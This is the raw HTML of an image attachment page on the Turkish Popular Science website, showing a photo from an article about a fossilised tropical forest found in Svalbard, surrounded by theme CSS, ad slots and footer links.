</ul></div></div><div class="td_block_wrap tdb_header_search tdi_44 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_44 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_44 .tdb-head-search-btn svg{width:20px}.tdi_44 .tdb-search-icon-svg{width:48px;height:48px}.tdi_44{display:inline-block;float:right;clear:none}.tdi_44 .tdb-search-txt{top:0px}.tdi_44 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_44 .tdb-search-form{padding:30px;border-width:0px}.tdi_44 .tdb-drop-down-search{left:auto;right:0}body .tdi_44 .tdb-drop-down-search-inner,.tdi_44 .tdb-search-form,.tdi_44 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_44 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_44 .tdb-head-search-form-btn i{font-size:7px}.tdi_44 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_44 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_44 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_44 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_44 .tdb-head-search-btn svg,.tdi_44 .tdb-head-search-btn svg *{fill:#000000}.tdi_44 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_44 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_44 .tdb-head-search-form-btn svg,.tdi_44 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_44 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_44 .tdb-head-search-form-btn:hover svg,.tdi_44 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_44 .result-msg a:hover{color:#4db2ec}.tdi_44 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_44 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_44 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_44 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .entry-thumb{background-position:center 50%}.tdi_44 .td-image-wrap{padding-bottom:100%}.tdi_44 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_44 .td-image-container,.ie11 .tdi_44 .td-image-container{flex:0 0 auto}.tdi_44 .td-module-container{flex-direction:row}.ie10 .tdi_44 .td-module-meta-info,.ie11 .tdi_44 .td-module-meta-info{flex:1}.tdi_44 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_44 .td-post-vid-time{display:block}.tdi_44 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_44 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_44 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_44 .td-post-category:not(.td-post-extra-category){display:none}.tdi_44 .td-read-more{display:none}.tdi_44 .td-author-date{display:inline}.tdi_44 .td-post-author-name{display:none}.tdi_44 .td-icon-star,.tdi_44 .td-icon-star-empty,.tdi_44 .td-icon-star-half{font-size:15px}.tdi_44 .td-module-comments{display:none}.tdi_44 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_44 .td_module_wrap:hover .td-module-title a,.tdi_44 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_44 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_44 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_44 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-head-search-btn i{font-size:18px}.tdi_44 .tdb-head-search-btn svg{width:18px}.tdi_44 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_44 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_44 .tdb-search-form{padding:20px 20px 20px}.tdi_44 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_44 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_44 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_44 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_44 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://popsci.com.tr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Ara</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_45" class="tdc-row"><div class="vc_row tdi_46  wpb_row td-pb-row" >
<style scoped>.tdi_46,.tdi_46 .tdc-columns{min-height:0}.tdi_46,.tdi_46 .tdc-columns{display:block}.tdi_46 .tdc-columns{width:100%}.tdi_46{margin-top:10px!important;margin-bottom:10px!important}.tdi_46 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_49 td_block_template_1">
<style>.tdi_49.td-a-rec{transform:translateZ(0);text-align:center}.tdi_49 .td-element-style{z-index:-1}</style><div class="empower-ad" data-empower-zone="157082"></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://popsci.com.tr/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Arktik&#8217;de Fosilleşmiş Tropikal Orman Bulundu!" class="entry-crumb" href="https://popsci.com.tr/arktikde-fosillesmis-tropikal-orman-bulundu/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Arktik&#8217;de Fosilleşmiş Tropikal Orman Bulundu!</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">svalbard_forest_colour_crop (1)</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>svalbard_forest_colour_crop (1)</span>
                                </h1>            <a href="https://popsci.com.tr/wp-content/uploads/2015/11/svalbard_forest_colour_crop-1.jpg" title="svalbard_forest_colour_crop (1)" rel="attachment noopener noreferrer" data-wpel-link="internal" target="_blank"><img class="td-attachment-page-image" src="https://popsci.com.tr/wp-content/uploads/2015/11/svalbard_forest_colour_crop-1.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href="https://popsci.com.tr/arktikde-fosillesmis-tropikal-orman-bulundu/svalbard_forest_colour_crop/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><img width="150" height="150" src="https://popsci.com.tr/wp-content/uploads/2015/11/svalbard_forest_colour_crop-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="svalbard_forest_colour_crop" decoding="async" srcset="https://popsci.com.tr/wp-content/uploads/2015/11/svalbard_forest_colour_crop-150x150.jpg.webp 150w, https://popsci.com.tr/wp-content/uploads/2015/11/svalbard_forest_colour_crop-160x160.jpg.webp 160w, https://popsci.com.tr/wp-content/uploads/2015/11/svalbard_forest_colour_crop-320x320.jpg.webp 320w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="search-4" class="td_block_template_1 widget search-4 widget_search"><h4 class="block-title"><span>ARAMA YAP</span></h4><form method="get" class="td-search-form-widget" action="https://popsci.com.tr/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Ara" />
    </div>
</form></aside><aside id="custom_html-17" class="widget_text td_block_template_1 widget custom_html-17 widget_custom_html"><div class="textwidget custom-html-widget"><ins data-revive-zoneid="64" data-revive-id="741e5454aaf6b38db5d1226f30e9cf14"></ins>
<script async src="//a.doganburda.com/www/delivery/asyncjs.php"></script></div></aside><aside id="custom_html-14" class="widget_text td_block_template_1 widget custom_html-14 widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="custom_html-12" class="widget_text td_block_template_1 widget custom_html-12 widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="custom_html-18" class="widget_text td_block_template_1 widget custom_html-18 widget_custom_html"><div class="textwidget custom-html-widget"><ins data-revive-zoneid="65" data-revive-id="741e5454aaf6b38db5d1226f30e9cf14"></ins>
<script async src="//a.doganburda.com/www/delivery/asyncjs.php"></script></div></aside><aside id="custom_html-4" class="widget_text td_block_template_1 widget custom_html-4 widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="text-24" class="td_block_template_1 widget text-24 widget_text"><h4 class="block-title"><span>DERGİDE BU AY</span></h4>			<div class="textwidget"><p><strong><a style="color: black;" href="https://dergiburda.com/category/popular-science" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Satın almak için tıklayınız</a></strong></p>
<p><strong><a style="color: black;" href="https://www.dbabone.com/bilgisayar-teknoloji/popular-science" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Abone olmak için tıklayınız</a></strong></p>
</div>
		</aside><aside id="custom_html-11" class="widget_text td_block_template_1 widget custom_html-11 widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_50 td_block_template_1">
<style>.tdi_50.td-a-rec{transform:translateZ(0);text-align:center}.tdi_50 .td-element-style{z-index:-1}.tdi_50.td-a-rec-img{text-align:left}.tdi_50.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_50.td-a-rec-img{text-align:center}}</style><div class="empower-ad" data-empower-zone="157096"></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://popsci.com.tr/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><img class="td-retina-data" src="https://popsci.com.tr/wp-content/uploads/2020/04/populer-science-logo-beyaz.png" data-retina="https://popsci.com.tr/wp-content/uploads/2020/04/populer-science-logo-beyaz.png" alt="" title=""  width="207" height="90" /></a></div><div class="footer-text-wrap">1872 yılından beri yayınlanan, dünyanın bir numaralı popüler bilim ve teknoloji dergisi Popular Science, dijital dünyada da sizlerle. Okuyucularına bilim, inovasyon ve teknoloji konularında keyifli ve güvenilir içeriklerle bilgi veren Popular Science, bilimin Türkiye’deki öncü yayını. </div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PopularScienceTurkiye" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/popularscienceturkiye/?hl=tr" title="Instagram" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://tr.pinterest.com/popscitr/" title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PopSciT" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCEIOFgboUYjhEiV9qdPUoqw" title="Youtube" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>POPSCİ ABONELİK</span></h4>			<div class="textwidget"><p><strong>Abonelikle İlgili Konular İçin</strong><br />
<a href="/cdn-cgi/l/email-protection#afcecdc0c1caefcbc0c8cec1cddaddcbce81ccc0c2"><span class="__cf_email__" data-cfemail="7b1a1914151e3b1f141c1a15190e091f1a55181416">[email&#160;protected]</span></a></p>
<p><strong>Eksik Sayılar İçin</strong><br />
<a href="/cdn-cgi/l/email-protection#ed8286989f85849780889981889f84ad89828a8c838f989f898cc38e8280"><span class="__cf_email__" data-cfemail="37585c42455f5e4d5a52435b52455e77535850565955424553561954585a">[email&#160;protected]</span></a></p>
<p><strong>Müşteri Hizmetleri</strong><br />
(212) 478 0 300</p>
<p><strong>Danışma Hattı</strong><br />
(212) 410 32 00</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget tdi_51 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPÜLER KATEGORİLER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://popsci.com.tr/kategori/konular/bilim/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span class="td-cat-name">BİLİM</span><span class="td-cat-no">4220</span></a></li><li><a href="https://popsci.com.tr/kategori/haber/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span class="td-cat-name">Haber</span><span class="td-cat-no">3174</span></a></li><li><a href="https://popsci.com.tr/kategori/konular/biyoloji/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span class="td-cat-name">BİYOLOJİ</span><span class="td-cat-no">2324</span></a></li><li><a href="https://popsci.com.tr/kategori/konular/saglik/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span class="td-cat-name">SAĞLIK</span><span class="td-cat-no">2174</span></a></li><li><a href="https://popsci.com.tr/kategori/konular/teknoloji/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span class="td-cat-name">TEKNOLOJİ</span><span class="td-cat-no">1504</span></a></li><li><a href="https://popsci.com.tr/kategori/konular/uzay/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span class="td-cat-name">UZAY</span><span class="td-cat-no">1476</span></a></li><li><a href="https://popsci.com.tr/kategori/konular/doga/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span class="td-cat-name">DOĞA</span><span class="td-cat-no">1178</span></a></li><li><a href="https://popsci.com.tr/kategori/konular/cevre/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span class="td-cat-name">ÇEVRE</span><span class="td-cat-no">1072</span></a></li></ul></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="#" class="nav-link efl-edit">Çerez Seçimini Sıfırla</a>
</div></aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-en-ust-menu-container"><ul id="menu-en-ust-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-153"><a href="https://popsci.com.tr/kategori/dergi/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">DERGİ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-25445"><a target="_blank" rel="noopener external noreferrer" href="https://dergiburda.com/product/detail/popular-science" data-wpel-link="external">SATIN AL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-382"><a target="_blank" rel="noopener external noreferrer" href="https://dergiburda.com/category/popular-science-abone" data-wpel-link="external">ABONELİK</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59"><a href="https://popsci.com.tr/bize-ulasin/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">BİZE ULAŞIN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12366"><a href="https://popsci.com.tr/kunye/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40577"><a href="https://popsci.com.tr/cerez-politikasi/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">ÇEREZ POLİTİKASI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40578"><a target="_blank" rel="noopener noreferrer" href="https://popsci.com.tr/pdf/aydinlatma-metni.pdf" data-wpel-link="internal">AYDINLATMA METNİ</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; ©2020 Popular Science. Bütün hakları gizlidir.            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 6970b08a79dd7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-header-main-menu{text-align:center}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://popsci.com.tr/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
